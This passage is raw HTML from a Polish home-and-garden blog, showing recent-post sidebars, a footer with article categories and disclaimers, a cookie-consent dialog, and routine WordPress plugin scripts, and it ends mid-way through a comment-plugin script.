								<a href="https://kawalerka.net/jak-zaplanowac-taras-przy-domku-letniskowym/" rel="bookmark" title="Jak zaplanować taras przy domku letniskowym?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak zaplanować taras przy domku letniskowym?" decoding="async" loading="lazy" srcset="https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-150x150.jpg 150w, https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-300x300.jpg 300w, https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym-768x768.jpg 768w, https://kawalerka.net/wp-content/uploads/2025/09/Jak-zaplanowac-taras-przy-domku-letniskowym.jpg 900w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/jak-zaplanowac-taras-przy-domku-letniskowym/" rel="bookmark" title="Jak zaplanować taras przy domku letniskowym?">Jak zaplanować taras przy domku letniskowym?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-09-14T19:19:45+02:00">14 września 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/czy-do-zalozenia-trawnika-w-warszawie-warto-wybrac-doswiadczona-firme/" rel="bookmark" title="Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/03/Czy-do-zalozenia-trawnika-w-Warszawie-warto-wybrac-doswiadczona-firme-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/czy-do-zalozenia-trawnika-w-warszawie-warto-wybrac-doswiadczona-firme/" rel="bookmark" title="Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?">Czy do założenia trawnika w Warszawie warto wybrać doświadczoną firmę?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-03-14T18:51:43+01:00">14 marca 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div><div id="vinkmag_latest_news_widget-8" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Pozostałe</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/skup-zlomu-jak-rozumiec-ceny-i-przygotowac-material/" rel="bookmark" title="Skup złomu – jak rozumieć ceny i przygotować materiał?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/12/Skup-zlomu-–-jak-rozumiec-ceny-i-przygotowac-material-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="skup złomu w Szczecinie" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/skup-zlomu-jak-rozumiec-ceny-i-przygotowac-material/" rel="bookmark" title="Skup złomu – jak rozumieć ceny i przygotować materiał?">Skup złomu – jak rozumieć ceny i przygotować materiał?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-03T01:15:00+01:00">3 grudnia 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://kawalerka.net/jakie-slowa-po-angielsku-przydadza-sie-za-granica-przy-pracy-na-budowie/" rel="bookmark" title="Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?"><img width="150" height="150" src="https://kawalerka.net/wp-content/uploads/2025/10/Jakie-slowa-po-angielsku-przydadza-sie-za-granica-przy-pracy-na-budowie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://kawalerka.net/jakie-slowa-po-angielsku-przydadza-sie-za-granica-przy-pracy-na-budowie/" rel="bookmark" title="Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?">Jakie słowa po angielsku przydadzą się za granicą przy pracy na budowie?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-10-18T07:58:36+02:00">18 października 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

            </div>
        </div>
    </div>
</div>
    		<footer id="ekit-footer">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="299" class="elementor elementor-299" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-85cdb8e elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="85cdb8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9e3d768" data-id="9e3d768" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b8899b3 elementor-widget elementor-widget-vinazine-block-title" data-id="b8899b3" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Informacja o ciasteczkach      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-bb7212e elementor-widget elementor-widget-text-editor" data-id="bb7212e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Zgodnie z Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445) Informujemy, że ta strona korzysta z plików cookies.</p><p>Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a1b56df" data-id="a1b56df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9adad8a elementor-widget elementor-widget-vinazine-block-title" data-id="9adad8a" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Kategorie artykułów      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-d71caf5 elementor-widget elementor-widget-vinazine-category-list" data-id="d71caf5" data-element_type="widget" data-widget_type="vinazine-category-list.default">
				<div class="elementor-widget-container">
			            <div class="ts-grid-box widgets category-list-item  grid-no-shadow">
                
                <ul class="category-list">
                                            <li><a href="https://kawalerka.net/sprzet-i-narzedzia-budowlane/">Sprzęt i Narzędzia<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">15</span></a></li>                        <li><a href="https://kawalerka.net/rtv-i-agd/">RTV i AGD<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">12</span></a></li>                        <li><a href="https://kawalerka.net/prawo/">Prawo<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">2</span></a></li>                        <li><a href="https://kawalerka.net/pozostale/">Pozostałe<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">36</span></a></li>                        <li><a href="https://kawalerka.net/ogrod/">Ogród<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">17</span></a></li>                        <li><a href="https://kawalerka.net/inwestycje/">Inwestycje<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">25</span></a></li>                        <li><a href="https://kawalerka.net/dom_i_wnetrze/">Dom i Wnętrze<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">97</span></a></li>                        <li><a href="https://kawalerka.net/budowa_i_remont/">Budowa i Remont<span style="color:#ffffff; background-color:#ff9100; border-left-color:#ff9100">58</span></a></li>                </ul>
            </div>
                
    		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd6abf7" data-id="cd6abf7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b9d2b4f elementor-widget elementor-widget-vinazine-block-title" data-id="b9d2b4f" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Zamieść artykuł      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-eccb457 elementor-widget elementor-widget-text-editor" data-id="eccb457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Artykuł sponsorowany to usługa pozwalająca na zamieszczenie tekstu artykułu w ramach serwisu <a style="text-align: justify; font-size: 13px; font-weight: bold; font-style: roboto; color: #ffffff;" href="https://kawalerka.net/">kawalerka.net</a></p><p>Proponowana forma reklamy pozwala na przedstawienie Użytkownikom dużej ilości informacji. Zachęcamy Państwa do publikacji artykułów zgodnych z tematyką serwisu.</p><p>Więcej informacji: <a style="text-align: justify; font-size: 13px; font-weight: bold; font-style: roboto; color: #ffffff;" href="https://kawalerka.net/publikacja-artykulu-w-serwisie/">Publikacja Artykułu</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-802e852" data-id="802e852" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c3e7fac elementor-widget elementor-widget-vinazine-block-title" data-id="c3e7fac" data-element_type="widget" data-widget_type="vinazine-block-title.default">
				<div class="elementor-widget-container">
			    <div class="title-area">
        
      <h5 class="ts-title block-title-style1 float-left">
      <span class="title-before"></span>
      Przeczytaj także:      </h5>
                     <div class="clearfix"></div>
            
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-74ba73c elementor-widget elementor-widget-text-editor" data-id="74ba73c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p><p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p><p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2287ed9 elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="2287ed9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58cc4f2" data-id="58cc4f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b16caa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b16caa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-faea711 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="faea711" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5052590" data-id="5052590" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3390a73 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="3390a73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://metrkwadrat.net">
							<img width="175" height="38" src="https://kawalerka.net/wp-content/uploads/2019/05/k2lerkabiala-2.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6345bc0" data-id="6345bc0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-39b202c elementor-widget elementor-widget-ekit-nav-menu" data-id="39b202c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-linki" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-60672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60672 nav-item"><a href="https://przykawie.net" class="ekit-menu-nav-link">Budownictwo</a></li>
<li id="menu-item-60671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60671 nav-item"><a href="https://majsterbudowlany.pl" class="ekit-menu-nav-link">Dom i Wnętrze</a></li>
<li id="menu-item-60678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60678 nav-item"><a href="https://kawalerka.net/inwestycje/" class="ekit-menu-nav-link">Inwestycje</a></li>
<li id="menu-item-60673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60673 nav-item"><a href="https://vanille.pl" class="ekit-menu-nav-link">Nieruchomości</a></li>
<li id="menu-item-60680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60680 nav-item"><a href="https://kawalerka.net/ogrod/" class="ekit-menu-nav-link">Ogród</a></li>
<li id="menu-item-60674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60674 nav-item"><a href="https://czytelnik.net" class="ekit-menu-nav-link">Porady</a></li>
<li id="menu-item-60681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60681 nav-item"><a href="https://kawalerka.net/prawo/" class="ekit-menu-nav-link">Prawo</a></li>
<li id="menu-item-60679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60679 nav-item"><a href="https://kawalerka.net/pozostale/" class="ekit-menu-nav-link">Pozostałe</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://kawalerka.net/polityka-prywatnosci-2/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '61251';
			  $.get('https://kawalerka.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.easing.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.smartmenus.min.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/menu-script.js?ver=6.9" id="smartmenus-script-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"Zobacz odpowiedzi","wc_msg_required_fields":"Prosz\u0119 wype\u0142ni\u0107 wymagane pola","wc_invalid_field":"Cz\u0119\u015b\u0107 warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"adres URL jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz by\u0107 zalogowany, aby g\u0142osowa\u0107","wc_deny_voting_from_same_ip":"Nie masz uprawnie\u0144 do g\u0142osowania na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"Zosta\u0142e\u015b zbanowany","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Przepraszamy, tego komentarza nie mo\u017cna ju\u017c edytowa\u0107","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Nie dokona\u0142e\u015b \u017cadnych zmian","wc_msg_input_min_length":"Dane wej\u015bciowe s\u0105 zbyt kr\u00f3tkie","wc_msg_input_max_length":"Dane wej\u015bciowe s\u0105 zbyt d\u0142ugie","wc_spoiler_title":"Tytu\u0142 spoilera","wc_cannot_rate_again":"Nie mo\u017cesz oceni\u0107 ponownie","wc_not_allowed_to_rate":"Nie masz uprawnie\u0144 do oceniania tutaj","wc_confirm_rate_edit":"Czy na pewno chcesz edytowa\u0107 swoj\u0105 ocen\u0119?","wc_follow_user":"Obserwuj tego u\u017cytkownika","wc_unfollow_user":"Przesta\u0144 obserwowa\u0107 tego u\u017cytkownika","wc_follow_success":"Zacz\u0105\u0142e\u015b obserwowa\u0107 tego autora komentarza","wc_follow_canceled":"Przesta\u0142e\u015b obserwowa\u0107 tego autora komentarza.","wc_follow_email_confirm":"Prosz\u0119 sprawdzi\u0107 poczt\u0119 i potwierdzi\u0107 obserwowanie u\u017cytkownika.","wc_follow_email_confirm_fail":"Przepraszamy, nie mogli\u015bmy wys\u0142a\u0107 e-maila z potwierdzeniem.","wc_follow_login_to_follow":"Zaloguj si\u0119, aby obserwowa\u0107 u\u017cytkownik\u00f3w.","wc_follow_impossible":"Przykro nam, ale nie mo\u017cesz obserwowa\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Obserwowanie nie powiod\u0142o si\u0119. Prosz\u0119 spr\u00f3bowa\u0107 ponownie 